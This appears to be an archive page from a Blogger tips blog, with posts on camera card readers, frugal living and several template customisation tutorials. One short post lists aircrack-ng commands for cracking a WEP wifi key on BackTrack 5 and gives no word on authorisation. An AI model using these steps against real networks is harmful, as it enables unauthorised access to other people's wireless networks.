Ads 468x60px

Pages

Tampilkan postingan dengan label how. Tampilkan semua postingan

Senin, 10 Februari 2014

How Do I Download or Upload Pictures or Videos from my Camera

This question comes up a lot. A new or used camera owner may run into camera software issues. Theyll plug in their camera, but for some reason their computer fails to see or recognize the camera. Another problem is they may lose or may never have had the USB cable or needed software that came with the camera. Is there any other way to get the photos or videos off the camera and onto their computer?

First of all keep in mind IMO the only reason that the camera companies include a capability for cable download is to get you accustomed to using their bundled software that came with the camera. In most cases this software is rather pitiful, again IMO. If you absolutely must use photo organizing or editing software, there are much better freeware options available than what came with your camera (a future blog post is brewing).

But as a solution to downloading your photos, I highly recommend that you instead consider using a card reader to move the photos or videos to your computer. Card readers do not require software (although Windows 98 and earlier may require drivers), are very inexpensive, are much faster downloading files from the camera, do not use the cameras batteries during the download, and are much less prone to file corruption of the photos during the download. Really, it would be better for the camera user if one of these was included with the camera instead of the cable and bundled software.

Portable SD Card Reader/Writer

"All in One" Multi-Card Reader/Writer

You place the cameras card in the reader, plug the reader into the USB port, and your computer sees it as a hard drive. You simply copy/paste or drag/drop your photos onto your hard drive. For this simplicity, most professional photographers utilize card readers exclusively. Youll save yourself a lot of heartache if you convert to using one of these.

Here are examples from Amazon. Dont be fooled by the cost. Some of the most inexpensive ones work just fine. But make sure that you do read the reviews first before purchasing. Also make sure that you get a reader that is clearly stated capable of reading your card, particularly if you use SDHC, XD, CF, or MS cards.

For international readers of this blog, and even those in the US, heres another source for card readers (free international shipping too :-). I use the $1.95 portable SD/SDHC card model (SKU7230), and it works great. Note that the free shipping can take up to three weeks though as theyre located in Hong Kong.

Now go throw away that cable and go download your photos.

Read More..

Kamis, 06 Februari 2014

How to Be Stealth in Frugality

That we live below the poverty line.

At Church:

When we first moved, we went to a church where they knew Dan was going to college and that he worked at Walmart. They put two and two together and started trying to give us stuff. Someone even bought us a turkey at Thanksgiving. Turkeys were $0.39 per pound at Thanksgiving. I was trying to convince Dan that we should buy two. We did not need a turkey given to us. We didnt feel that we could fellowship as brethren if they couldnt get past this difference. We know they were just trying to help, but it wasnt a big deal to us that we werent wealthy; it was a big deal to them.

The church we go to now we found through some of Dans coworkers. There are several other Walmart workers there and they are pro stay-at-home mom. We dont feel poor there because its not an issue. Some people may have put two and two together, but its not an issue.

If we have someone over, and I make them a meal, do you know that they think? They think Im some sort of gourmet cook, making everything from scratch. I wont generally spout the price per pound of flour verses tortillas, but if they are interested, I might share how easy the recipe is. They think my husband is lucky to be cooked for.

On the Streets:

People who see us on the streets dont know were "poor". We have a nice car, in good shape. I think its real pretty, too.

We dont leave the house looking dirty and everyone has normal looking clothes, even name brand clothes.

Our Family Knows:

They know Walmart isnt the best job around. Without going into too much family dynamics, we get a mixed reaction about our situation.

Dans family is poor. Dan grew up poor. They dont expect us not to be poor. Theyre not frugal though. Its interesting to see people who are poor, but choose not to be frugal. They dont have debt, they just spend all that they make when they really dont need to.

My fathers family is poor, although academically accomplished. My dad and uncle went to Oxford; my aunt went to Cambridge. They dont see wealth as a sign of accomplishment, but are more interested in discussing world political leaders with Dan. They are content in their lower income, as we are in ours, and are pleased with how my life is turning out in general. They are the ideal for us in many areas, much to my mothers chagrin.

My mothers family is wealthy. When I got married, my mom told me to reconsider, that being poor is only romantic for so long. She does not approve of my lifestyle, but has softened and likes Dan a little bit more than she once did.

Her parents are a little more supportive, as they were poor when they started out. They think that being poor is a stepping stone for wealth, and assume that that is what we are seeking after. They think Dan will be getting a salary comparable to the pastor that their church employs in Cape Cod, which is a wealthier area in Massachusetts.

Who reads my blog?

My father reads it, and Ive told my aunt and step-mom about it. I told one brother who comes to see pictures of the kids and agrees with my ideals. Ive told a few friends from our home church, but Im not sure they read it. I think my older sister would like it, but she just had a baby, is going to school and works full time, so a lot of the ideas may not work for her.

No one on my mothers side and no one on my husbands side of the family knows this blog exists. Were close with my husbands family, but I dont think theyd like to see some of the criticism for this blog. I think theyd worry about me and I dont want them worried. I think my mothers family may actually be offended, as a lot of what I say here is an affront to their more affluent lifestyle, but maybe not.

How do others feel about your frugality? Or if you live below the poverty line, how do people respond to that?

Read More..

Selasa, 21 Januari 2014

How to crack a WEP encrypted wifi network with Baktrack 5


Steps:
1)airmon-ng 
2)airmon-ng start wlan0
3)airodump-ng mon0
4)airodump-ng -c (channel) -w (file name) --bssid (bssid) mon0
5)aireplay-ng -1 0 -a (bssid) mon0
6)aireplay-ng -2 -p 0841 -c FF:FF:FF:FF:FF:FF -b (bssid) mon0
7)aircrack-ng (filename)*.cap
Read More..

Jumat, 04 Oktober 2013

How to Customize Bloggers Lightbox

Now, for those of you who have chosen to use the Bloggers Lightbox View to display the images, you have the option to change its style in a whole different way. Well be able to change the black color of the screen, the border or shadow of the images and the color of the thumbnails background as well. We can customize the Blogger Lightbox entirely on your taste.

blogger lightbox, change blogger lightbox
Demo

Take a look at the screenshots below:

Before:

customize blogger lightbox, blogger lightbox

After:

blogger lightbox, change lightbox background

After adding our CSS code, the entire look of the modal window will be changed: the background color, the bar showing the thumbnails, the edge of images (border), the text that appears in it, transparency and the close button.

blogger lightbox, modify lightbox, blogger tutorials

All we have to do is to overwrite the default styles and change them for ours.

How to Change the Bloggers Lightbox Background and Style

Step 1. Go to Template, click on the Edit HTML button (also click on the Proceed button if needed)


Step 2. Search using CTRL + F the following code snippet:

]]></b:skin>

Step 3. Copy and paste the following code just above it:

/* Blogger Lightbox
----------------------------------------------- */

/* Background Color */
.CSS_LIGHTBOX_BG_MASK {
background-color: #ffffff !important;
background-image: url(image-url-address) !important;
opacity: 0.8 !important;
filter: alpha(opacity=90) !important;
}

/* Images Border */
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {
outline: 0px solid #fff !important;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
-webkit-box-shadow: 0px 0px 5px #000000;
-moz-box-shadow: 0px 0px 5px #000000;
box-shadow: 0px 0px 5px #000000;
}

/* Close Button */
.CSS_LIGHTBOX_BTN_CLOSE {
background: url(image-url-address) no-repeat !important;
width: 24px !important;
height: 24px !important;
}

/* Thumbnails Bar Color */
.CSS_LIGHTBOX_FILMSTRIP {
background-color: #eaeaea !important;
}

/* Text Color */
.CSS_LIGHTBOX_ATTRIBUTION_INFO, .CSS_LIGHTBOX_ATTRIBUTION_LINK {
color: #000 !important;
}

/* Index Info (number of images) */
.CSS_LIGHTBOX_INDEX_INFO {
color: #555555 !important;
}

Note:

- The text in green explains to which part the code belongs (it doesnt need to be modified)

For example, the / * Background Color * / part can change the background color or even the LightBox background color to an image. If you want to do that, then change this line by replacing the red text with the url address of your image:

background-image: url(image-url-address) !important;

- The opacity is just below, if you add a lower value ( 0.8 ) the background will become more transparent.

- To change the icon for close button, you have to replace the text in red from /* Close Button */ with the url of your image. (you can host image at tinypic or upload it into a blogger draft and then Copy the Link Location)

- To change the text color of images, replace the #555555 value from /* Index Info (number of images) */

- The border of the images can be changed as much as we want: you can change the borders roundedness, shadow, etc... but remember this is CSS3 so older versions of Internet Explorer will not see it.

Step 4. Click on Save Template and youre done!
Read More..

Senin, 30 September 2013

How to Remove Showing Posts With Label in Blogger

label, blogger, remove, how to

For any default Blogger layout, the "Showing posts with label" message shows up above the posts whenever you click on a label link. As its a pretty useless and annoying message, many people like to have it removed. If that is your wish, just follow the tutorial below:

Removing "Showing post with label...show all posts"

Step 1. Go to Dashboard - Template - Edit HTML (if necessary, click on Proceed button)


Step 2. Click somewhere inside the template code, then search - using CTRL+F - this code:

<b:includable id=status-message>

After you found it, click on the sideways arrow next to it, to expand the rest of the code.

Screenshot:

Step 3. Below is this code that you need to remove - along with the first one, as well:

     <b:includable id=status-message>
      <b:if cond=data:navMessage>
      <div class=status-msg-wrap>
        <div class=status-msg-body>
          <data:navMessage/>
        </div>
        <div class=status-msg-border>
          <div class=status-msg-bg>
            <div class=status-msg-hidden><data:navMessage/></div>
          </div>
        </div>
      </div>
      <div style=clear: both;/>
      </b:if>
    </b:includable>

Screenshot 

 Step 4. Replace it with this one:

<b:includable id=status-message>
<b:if cond=data:navMessage>
<div>
</div>
<div style=clear: both;/>
</b:if>
</b:includable>

Step 5. Save the template. Now view your blog and click on some label....there should be no box anymore.

Read More..

Minggu, 29 September 2013

How To Add Related Posts Widget To Blogger with Thumbnails

Now here is a wonderful hack for displaying related posts beneath each of your blog posts, along with thumbnails. The related articles are chosen from other posts in that same category/label/tag. With this hack many of your readers will remain on your site for longer periods of time when they see related posts of interest.
related post, related posts blogger, blogger widgets

Steps adding the Related Posts Widget to Blogger/Blogspot

Step 1. Go To Blogger Dashboard >> Template >>Edit HTML;

Step 2. Check the "Expand widgets template" box;

Step 3. Search (CTRL + F) for this piece of code:

</head>

Step 4. Copy and paste the below code just before/above </head>


<!--Related Posts with thumbnails Scripts and Styles Start-->
<!-- remove --><b:if cond=data:blog.pageType == &quot;item&quot;>
<style type=text/css>
#related-posts {
float:center;
text-transform:none;
height:100%;
min-height:100%;
padding-top:5px;
padding-left:5px;
}

#related-posts h2{
font-size: 18px;
letter-spacing: 2px;
font-weight: bold;
text-transform: none;
color: #5D5D5D;
font-family: Arial Narrow;
margin-bottom: 0.75em;
margin-top: 0em;
padding-top: 0em;
}
#related-posts a{
border-right: 1px dotted #DDDDDD;
color:#5D5D5D;
}
#related-posts a:hover{
color:black;
background-color:#EDEDEF;
}
</style>
<script type=text/javascript>
var defaultnoimage=&quot;https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG0vxfF_MHiz0EAzpTG1YQixKwB59uz7_mP_MWYoDhk20SZOa0i2aA11Gu7OjaK8Rw-j3J4VRyQCDFFgpahsQgs259cpN-pZ5cScdyYJZZYBRVYCtZOMQuLrltQMQELHd6T9kEowCBiYFb/s1600/no_image.jpg&quot;;
var maxresults=5;
var splittercolor=&quot;#DDDDDD&quot;;
var relatedpoststitle=&quot;Related Posts&quot;;
</script>
<script src=http://helplogger.googlecode.com/svn/trunk/related-posts-with-big-thumbnails.js type=text/javascript/>
<!-- remove --></b:if>
<!--Related Posts with thumbnails Scripts and Styles End-->

Note:
- to change the default picture, replace the URL in blue with your own
- for displaying more than 5 posts, replace 5 value from "var maxresults=5;"
- remove the code in violet if you want the related posts to be displayed in homepage too

Step 5. Now find the following code:

    <div class=post-footer>

Step 6. And just above it, copy and paste the below code:

<!-- Related Posts with Thumbnails Code Start-->
<!-- remove --><b:if cond=data:blog.pageType == &quot;item&quot;>
<div id=related-posts>
<b:loop values=data:post.labels var=label>
<b:if cond=data:label.isLast != &quot;true&quot;>
</b:if>
<script expr:src=&quot;/feeds/posts/default/-/&quot; + data:label.name + &quot;?alt=json-in-script&amp;callback=related_results_labels_thumbs&amp;max-results=6&quot; type=text/javascript/></b:loop>
<script type=text/javascript>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs(&quot;<data:post.url/>&quot;);
</script>
</div><div style=clear:both/>
<!-- remove --></b:if>
<b:if cond=data:blog.url == data:blog.homepageUrl><b:if cond=data:post.isFirstPost>
<a href=http://helplogger.blogspot.com><img alt=Blogger Tricks src=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHMb73o1xO9ntaU5T8CgV3v8rrA8McU_jR0N-Xy8inCvEy9LoLCuZeYeIe9XNBQuFzEDzHUwm2sQ2fwzO54CZQoBngYe9EGWG6BMOEoaaDE_2lUVgXb4fn9x6FNE9q5u06k2Mj6Kw890ai/s1600/best+blogger+tips.png/></a>
</b:if></b:if>
<!-- Related Posts with Thumbnails Code End-->

Note:
- change the 6 value from max-results=with the number of posts you want to be displayed.
- If you want the related posts to be displayed on homepage too, remove the code in violet.

Step 7. Save the Template

Enjoy :)

Credit goes to: bloggerpluggins.org . Modified by me
Read More..

How to put Adsense ads on Blogger Blogspot


If you want to earn money from your site/blog, Google Adsense is the most popular service to monetize your blog or website content. When implemented, Adsense will display targeted Google ads on your blog and they can generate revenue on either a per-click or per-impression basis.
Of course, to display ads on your site, you should first Sign Up to Google Adsense program.


Before adding your ads, keep in mind that Adsense allows only up to 3 ad units, 3 link units and 2 search boxes per page.

In this tutorial i will show you the three ways you can add Adsense ads to your blog.

1. Adsense Gadget

Use this method to add ad unit as a widget, in places outside the blog post area. You can position it by simply dragging it in Page Elements, just like any other widget. To add the Adsense Gadget, go to:

1. Blogger Dashboard >> Design >> Page Elements >> click on the "Add a Gadget" link
2. From the pop-up window, select AdSense Gadget:

3. Configure ad format and colors.
4. Click Save and youre done.

2. Inline Ads

This will display an ad unit at the end of each post. To show ads between posts:

1. Go to Design > Page Elements and click the Edit link in Blog Posts gadget box.


2. Check the "Show Ads Between Posts" box.


3. Configure ad frequency, ad format, and colors. Live preview is provided beneath the settings.
4. Click Save.

3. Adsense code

The most notable benefits of using this method are:
  • You can place ad anywhere in your blog
  • You can add the code anywhere in your blog template - in your post content or page.
  • To find out which format perform the best, custom channels will help you to track the performance of specific groups of ad units.
  • You can choose types other than ad unit i.e. link unit, search box.
To create an ad unit:
1. Go to Google Adsense website.
2. Click on My ads tab, go to Ad units and then press on the "New ad unit" button.


3. Choose your ad type, choose format and colors and assign channels.
4. When you have finished editing, click on the Save and get code >> button and copy the code provided.

To add an ad unit to your blog, you have the following options:

  • Paste the code in a HTML/Javascript gadget
  • Paste the code in a blog post or page, or
  • Paste the code direct in your template. (if you choose this option, first you should convert adsense ad code)

If you have any more questions, leave a comment below.
Read More..

How to Add Different Background Color or Image in Each Blogger Post

When you have multiple authors on a blog and want to make a specific post stand-out, then you can change your posts background color or place a background image behind them, each time is needed. Therefore, this tutorial will show you how to style each post differently by adding some codes in your Blogger posts. (this wont take effect if you have the read more function enabled on your blog)


How to Change the Color of the Post Background

When you create a post, switch to HTML, near the Compose tab and add the following code just at the beginning and at the end of your post content.

<div style="background-color: #DCC368; padding: 5px 8px 5px 8px;">
Your text goes here...
</div>

  • add the red line at the BEGINNING of your post.
  • add the div tag in blue at the END of your post.
  • replace the part in green with your own color (search for colors hex value)
  • "Your text here...." is where the Post content goes

Its done by wrapping your Post content into a "div" element. You can apply this setting anytime to your already published posts as well or you can change/remove it later.

Heres the example of the placed code in the Post Edit box:
blogger posts color, backgrounds, blogger tricks

How to Add a Background Image in a Blogger Post

Add the following code just at the beginning and end of your post content.

<div style="background-image: url(IMAGE-URL-HERE); background-repeat: no-repeat; ">
Your text goes here...
</div>

  • in green, you need to paste the URL address of your hosted picture (use Photobucket, Tinypic etc.)
  • the red line has to be added at the beginning of your post.
  • the blue part has to be added where your post ends.
  • "Your text here...." is where your Post content should be

Now click Publish and you are done.

Read More..

Sabtu, 28 September 2013

How to add Facebook Like Fan Box to Blogger

A Facebook Fan Box or Like Box is a great plugin that allows blog visitors to subscribe to your blog updates via their Facebook accounts, without leaving your blog. After subscribing (by pressing like button), visitors will receive your most recent blog updates on their Facebook page. This box also displays faces of the "likers" on your blog. Before creating a fan box you should already have a facebook fan page. If you havent yet created, click here to learn How to Create a Facebook Fan Page.


Add Facebook Like Box to Blogger

1. Find out your Facebook fan page URL by visiting your Facebook fan page and copy the url in the address bar, you can see how your url should look like in my screenshot:


2. Then visit this page: http://developers.facebook.com/docs/reference/plugins/like-box

3. Paste your url into the Facebook Page URL field as it is shown below:


4. Once you are satisfied with the looks of the Like Box, click on the "Get Code" button

5. Youll be given two codes, titled HTML 5, XFBML and IFRAME. You only need the iframe code.
Select it and copy the code generated for your box as it is shown in the example below:


6. Then go to your Blogger Dashboard > Layout > click on the Add a Gadget link


 7. From the pop-up window, scroll down and select HTML/JavaScript


8. Paste the code in the empty HTML box.


9. Click Save and youre done.
Read More..

Minggu, 22 September 2013

How To Add A Tabbed Navigation Widget to Blogger

The tabviews are elements that allow us to group in a single container various gadgets and these can be selected via tabs.
Its main function is to save space on the blog to avoid scattered gadgets in the same category so you can group multiple gadgets into one. There are several methods for creating tabviews, some require jQuery, other MooTools, or any other script.
To add this widget to your blog, just follow the steps below:

Step 1. From your Blogger Dashboard, go to Template and click on the Edit HTML button

Step 2. Expand the style of the template, by clicking on the sideways arrow before <b:skin> ... </b:skin>


Step 3. Search using CTRL + F for the following tag:

]]></b:skin>


Step 4. Just above it, add the following code:

/* Tabview for Blogger
----------------------------------------------- */
.tabviewcont{
margin:15px 0;
padding:0;
clear:both;
}

.tabviewnav {
margin: 0 0 0 14px;
padding:3px 0; /* If you are using a Blogger Template change 0 with 15px */
font-size:12px; /* Font size of text inside tabs */
font-weight:bold;
}
.tabviewnav li {
list-style:none;
margin:0;
display:inline;
}
.tabviewnav li a {
padding:3px 6px;
margin-right:1px;
background:#F6F6F6; /* The background color of the tabs */
border-radius:5px 5px 0 0;
-moz-border-radius:5px 5px 0 0;
-webkit-border-radius:5px 5px 0 0;
text-decoration:none;
color:#222222;
}
.tabviewnav li a:hover {
color:#222222;
background:#EBEBEB; /* Background color of the tab on mouseover */
text-decoration:none;
}
.tabviewnav li.tabviewactive a,
.tabviewnav li.tabviewactive a:hover {
background:#EBEBEB; /* Background color of the active tab */
color:#222222;
}
.tabviewcont .tabviewtab {
padding:5px;
border:1px solid #EEEEEE; /* Border around the container */
background:#fff; /* The background color of the gadget */
}
.tabviewcont .tabviewtab h2,
.tabviewcont .tabviewtabhide {
display:none;
}
.tabviewtab .widget-content ul{
list-style:none;
margin:0 0 10px 0;
padding:0;
}
.tabviewtab .widget-content li {
border-bottom:1px solid #ccc;
margin:0 5px;
padding:2px 0 5px 0;
}

Step 5. Find the </head> tag and just above it, paste this script:

<script type=text/javascript>
// Tabview for grouping gadgets

//<![CDATA[
document.write(<style type="text/css">.tabview{display:none;}</style>);function tabviewObj(argsObj){var arg;this.div=null;this.classMain="tabview";this.classMainLive="tabviewcont";this.classTab="tabviewtab";this.classTabDefault="tabviewtabdefault";this.classNav="tabviewnav";this.classTabHide="tabviewtabhide";this.classNavActive="tabviewactive";this.titleElements=[h2,h3,h4,h5,h6];this.titleElementsStripHTML=true;this.removeTitle=true;this.addLinkId=false;this.linkIdFormat=<tabviewid>nav<tabnumberone>;for(arg in argsObj){this[arg]=argsObj[arg]}this.REclassMain=new RegExp(\b+this.classMain+\b,gi);this.REclassMainLive=new RegExp(\b+this.classMainLive+\b,gi);this.REclassTab=new RegExp(\b+this.classTab+\b,gi);this.REclassTabDefault=new RegExp(\b+this.classTabDefault+\b,gi);this.REclassTabHide=new RegExp(\b+this.classTabHide+\b,gi);this.tabs=new Array();if(this.div){this.init(this.div);this.div=null}}tabviewObj.prototype.init=function(e){var childNodes,i,i2,t,defaultTab=0,DOM_ul,DOM_li,DOM_a,aId,headingElement;if(!document.getElementsByTagName){return false}if(e.id){this.id=e.id}this.tabs.length=0;childNodes=e.childNodes;for(i=0;i<childNodes.length;i++){if(childNodes[i].className&&childNodes[i].className.match(this.REclassTab)){t=new Object();t.div=childNodes[i];this.tabs[this.tabs.length]=t;if(childNodes[i].className.match(this.REclassTabDefault)){defaultTab=this.tabs.length-1}}}DOM_ul=document.createElement("ul");DOM_ul.className=this.classNav;for(i=0;i<this.tabs.length;i++){t=this.tabs[i];t.headingText=t.div.title;if(this.removeTitle){t.div.title=}if(!t.headingText){for(i2=0;i2<this.titleElements.length;i2++){headingElement=t.div.getElementsByTagName(this.titleElements[i2])[0];if(headingElement){t.headingText=headingElement.innerHTML;if(this.titleElementsStripHTML){t.headingText.replace(/<br>/gi," ");t.headingText=t.headingText.replace(/<[^>]+>/g,"")}break}}}if(!t.headingText){t.headingText=i+1}DOM_li=document.createElement("li");t.li=DOM_li;DOM_a=document.createElement("a");DOM_a.appendChild(document.createTextNode(t.headingText));DOM_a.href="javascript:void(null);";DOM_a.title=t.headingText;DOM_a.onclick=this.navClick;DOM_a.tabview=this;DOM_a.tabviewIndex=i;if(this.addLinkId&&this.linkIdFormat){aId=this.linkIdFormat;aId=aId.replace(/<tabviewid>/gi,this.id);aId=aId.replace(/<tabnumberzero>/gi,i);aId=aId.replace(/<tabnumberone>/gi,i+1);aId=aId.replace(/<tabtitle>/gi,t.headingText.replace(/[^a-zA-Z0-9-]/gi,));DOM_a.id=aId}DOM_li.appendChild(DOM_a);DOM_ul.appendChild(DOM_li)}e.insertBefore(DOM_ul,e.firstChild);e.className=e.className.replace(this.REclassMain,this.classMainLive);this.tabShow(defaultTab);if(typeof this.onLoad==function){this.onLoad({tabview:this})}return this};tabviewObj.prototype.navClick=function(event){var rVal,a,self,tabviewIndex,onClickArgs;a=this;if(!a.tabview){return false}self=a.tabview;tabviewIndex=a.tabviewIndex;a.blur();if(typeof self.onClick==function){onClickArgs={tabview:self,index:tabviewIndex,event:event};if(!event){onClickArgs.event=window.event}rVal=self.onClick(onClickArgs);if(rVal===false){return false}}self.tabShow(tabviewIndex);return false};tabviewObj.prototype.tabHideAll=function(){var i;for(i=0;i<this.tabs.length;i++){this.tabHide(i)}};tabviewObj.prototype.tabHide=function(tabviewIndex){var div;if(!this.tabs[tabviewIndex]){return false}div=this.tabs[tabviewIndex].div;if(!div.className.match(this.REclassTabHide)){div.className+= +this.classTabHide}this.navClearActive(tabviewIndex);return this};tabviewObj.prototype.tabShow=function(tabviewIndex){var div;if(!this.tabs[tabviewIndex]){return false}this.tabHideAll();div=this.tabs[tabviewIndex].div;div.className=div.className.replace(this.REclassTabHide,);this.navSetActive(tabviewIndex);if(typeof this.onTabDisplay==function){this.onTabDisplay({tabview:this,index:tabviewIndex})}return this};tabviewObj.prototype.navSetActive=function(tabviewIndex){this.tabs[tabviewIndex].li.className=this.classNavActive;return this};tabviewObj.prototype.navClearActive=function(tabviewIndex){this.tabs[tabviewIndex].li.className=;return this};function tabviewAutomatic(tabviewArgs){var tempObj,divs,i;if(!tabviewArgs){tabviewArgs={}}tempObj=new tabviewObj(tabviewArgs);divs=document.getElementsByTagName("div");for(i=0;i<divs.length;i++){if(divs[i].className&&divs[i].className.match(tempObj.REclassMain)){tabviewArgs.div=divs[i];divs[i].tabview=new tabviewObj(tabviewArgs)}}return this}function tabviewAutomaticOnLoad(tabviewArgs){var oldOnLoad;if(!tabviewArgs){tabviewArgs={}}oldOnLoad=window.onload;if(typeof window.onload!=function){window.onload=function(){tabviewAutomatic(tabviewArgs)}}else{window.onload=function(){oldOnLoad();tabviewAutomatic(tabviewArgs)}}}if(typeof tabviewOptions==undefined){tabviewAutomaticOnLoad()}else{if(!tabviewOptions[manualStartup]){tabviewAutomaticOnLoad(tabviewOptions)}}
//]]>
</script>

Step 6. Finally, look for this line:

<div class=column-right-inner>

Or if you use an old template of Blogger, search this line:

<div id=sidebar-wrapper>

Step 7. Paste below one of these two lines, this code:

<div class=tabview>
<b:section class=tabviewtab id=Tab1 maxwidgets=1/>
<b:section class=tabviewtab id=Tab2 maxwidgets=1/>
<b:section class=tabviewtab id=Tab3 maxwidgets=1/>
</div>

Step 8. Save changes, and go to Layout and there you will see the new areas to add gadgets.


You just have to click on Add a Gadget to add the gadget to the tab that corresponds, or drag a gadget you already have to that section.

If you want to add more tabs, then just add before the last </div> a line like this:

<b:section class=tabviewtab id=Tab4 maxwidgets=1/>

Note that each line you add should have a different ID, for example Tab5, Tab6, etc..

You can add multiple tabs, just repeat the last step and likewise remember to change the name of the IDs.

Remember that if your sidebar is too narrow, then you should not put a lot of tabs, or tab titles that are very long.

You should also note that this gadget does not speed up the loading speed of the blog, is only to group gadgets into one, even, depending on the blog-may take a while to load the tabview.
Read More..

Rabu, 18 September 2013

How To Use The New Blogger HTML Editor

The Blogger template editor now includes a number of changes that seem interesting and make it much more friendly than it was.

To begin with, what we see now is all the templates code starting with numbered and colored lines showing us different code snippets: tags, variables, properties, etc.. depending on the HTML, CSS, JavaScript and even the language of Blogger - include, b:if and other occurrences.

blogger template, blogger tricks, blogger widgets

This is what any decent external editor does, but certainly, from now on it will be much easier to find that little bug that drives us crazy when we omit quotation marks or add one more semicolon. This also applies to CSS, which appears mostly in dark blue without distinguishing selectors and rules, but the rest is a major improvement.

Another great help are the numbers that appear in front of each fragment of code, so that we can easily pinpoint and correct errors of this type: "Error parsing XML, line 103, column 9: The element ... "

Using the New Blogger Template HTML Editor

When you want to search for a code in the HTML editor, click inside the editor and press CTRL + F on your keyboard, then enter what you want to find in the search box that appears inside the editor.


Finally, hit the "ENTER" button on your keyboard and it should take you to the requested code.

If you want to be taken to the section of code that belongs to a particular widget, just click on the Jump To Widget button at the top of the editor, choose the widgets name from the list and it will take you directly to that portion of code.


The CSS rules can be found folded at the top of the template, between <b:skin>...</b:skin> and <b:template-skin>...</b:template-skin> tags. To expand them, you have to click on the sideways arrow next to the line number.


Another great functionality is that now we can Preview Template in the same window without needing to leave the page and we can easily go back to customize our template by clicking on the Edit Template button.

Finally, Format template re-orders the code, adding indentation automatically.

As always, we must use the Save button for the changes to take effect or we can Revert the changes.

And thats it. With a bit of effort, we can easily familiarize with this new HTML editor. Surely as usual and even reasonable to be something inherent in the human condition, this change does not appeal to many. Same with the Lightbox for images, the new template designer, the new desktop and other new things that have been added in the past. But who now remembers that they once were new?
----------
For more info, check out this post on the Blogger Buzz blog, where Google software engineers +Samantha Schaffer and +Renee Kwang explained the steps for moving the date of a blog post from above the post title to underneath it, as an example in using the new Blogspot HTML editor.
Read More..

How to Make the Blogger Posts Have a Calendar for the Date in

Its quite common to see calendar style dates next to some WordPress posts but for the Blogger platform it isnt always an very easy task to add this. But who said you cant do it? You need to look no further than this blog. In this tutorial, well learn how to create a calendar style date for your Blogger posts.


How to create calendar style dates in Blogger


Step 1. Go to Settings > Language and Formatting - Date Header Format and change the date format as you can see in my example below (put day first, then the month and finally the year)
 

Step 2. Then go to Template > Edit HTML


Step 3. Select the "Expand Widget Templates" checkbox

Step 4. And search (CTRL + F) the following line:

<h2 class=date-header><span><data:post.dateHeader/></span></h2>

Step 5. In case you find it twice, then you should replace it twice with this code:

<div id=Date>
<script>changeDate(&#39;<data:post.dateHeader/>&#39;);</script>
</div>
<b:else/>
<div id=Date>
<script>changeDate(&#39;&#39;);</script>
</div>

Step 6. Now search for this tag (CTRL + F to find it)

</head>

Step 7. And paste the code from below just ABOVE the </head> tag:

<script type=text/javascript>
//<![CDATA[
var DateCalendar;
function changeDate(d){
if (d == "") {
d = DateCalendar;
}
var da = d.split( );
day = "<strong class=date_day>"+da[0]+"</strong>";
month = "<strong class=date_month>"+da[1].slice(0,3)+"</strong>";
year = "<strong class=date_year>"+da[2]+"</strong>";
document.write(month+day+year);
DateCalendar = d;
}
//]]>
</script>
<b:if cond=data:blog.pageType != &quot;static_page&quot;>
<style type=text/css>
/* Calendar style date
----------------------------------------------- */
#Date {
background: transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM7LD2yuO8-sKv-uAmVr4ygGojbsrxTQZRbLqdJJo9fluygXX5HZ67DKJhWP5VvOxIK8uSZG2QB8_sMfy5D7NAvmqIJgB4oiY42Vo5ujU2bTzYHEsBSEc832qzhV4N6HZZaJD0u6CD1q7J/s1600/calendar07.png) no-repeat;
display: block;
width:60px;
height:60px;
float: left;
margin: 15px 2px 0 -108px;
padding: 0 0 8px 0px;
border: 0;
text-transform: uppercase;
}
.date_month {
display: block;
font-size: 15px;
font-weight:bold;
margin-top:-1px;
text-align:center;
color:#ffffff; /* Months color */
}
.date_day {
display: block;
font-size: 28px;
font-weight:bold;
margin-top:-8px;
text-align:center;
color:#282828; /* Days color */
}
.date_year {
display: block;
font-size: 10px;
margin-top:-8px;
text-align:center;
color:#282828; /* Years color */
}
</style>
</b:if>


Before saving your Template, we can make some changes:
  • To change the calendar style, replace the url in blue with yours;
  • If the calendar doesnt appear correctly, change -108 with 0;
  • With green are marked the areas where you can change the color of the dates

Step 8. Now Preview your Template and if everything is ok, click on the Save button. Enjoy!
Read More..

Senin, 16 September 2013

How to Burn Blogger RSS Feeds at Feedburner

What is RSS?

A RSS (Really Simple Syndication) feed is a XML-based format for your content. Most blogging platforms, for example, will have an RSS feed built in. Whenever you start publishing posts, your latest posts will be updated in the RSS feed. Visitors to your website can subscribe to your blog’s RSS feed in an RSS reader such as Google Reader.

What is FeedBurner?
Most blogs have RSS feed which is detected automatically by commonly used feed readers when the blog URL is added to the reader.

However, if you want to make it more obvious and easier for readers to subscribe using RSS, or want to know exactly how many people subscribe to your blog then the best option is to add a Feedburner RSS feed and email subscription to your blog.

Feedburner is a free web service which enhances bloggers and podcasters ability to manage their RSS feeds and track usage of their subscribers.


How to create a feed with feedburner

1. Go to Feedburner and sign in to Feedburner with your Google Account (create a Google Account first if you don’t have one).

2. To set up your RSS feed with Feedburner, simply copy the URL of your RSS feed and paste it into the “Burn a feed right this instant” box. Then click Next >>


3. On the next screen, choose the second options - RSS.


4. On the next screen you will be given your RSS feed’s new URL on Feedburner. You will want to use this URL anywhere you reference your RSS feed on your blog. Change the feed title and address with your own.


5. When you click on Next, you will be given the options to setup tracking features for your RSS feed.
Check "Clickthroughs" and "I want more!..." options.


Adding Your Feedburner Feed To Your Blog

This is used to add the RSS icon and easy subscribe options to your blog side bar using a text widget as explained below:

1. Click on the Publicize Tab > Chicklet Chooser in your Feedburner account and copy the HTML code.

2. Go to Blogger Dashboard > Design > Page Elements and add a new gadget

3. Select HTML/JavaScript from the pop-up window and paste the html code in the box.

Adding a FeedBurner Email Subscription

After you have set up your feed, you will want to consider giving visitors the option to subscribe to your content via email. If so, you will want to go to the Publicize tab and click on Email Subscriptions. Click on the Activate button to start email subscription service for your RSS feed.


